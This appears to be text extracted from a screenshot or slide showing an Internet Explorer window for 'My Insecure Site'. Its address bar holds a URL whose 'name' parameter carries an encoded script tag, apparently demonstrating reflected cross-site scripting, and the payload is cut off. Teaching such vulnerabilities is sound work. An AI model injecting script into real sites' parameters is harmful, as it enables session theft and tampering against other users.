 My Insecure Site - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites Media
Address http://www.insecuresite.com/welcome.asp?name=%3cscript%3edocument.w Go Links
Hello,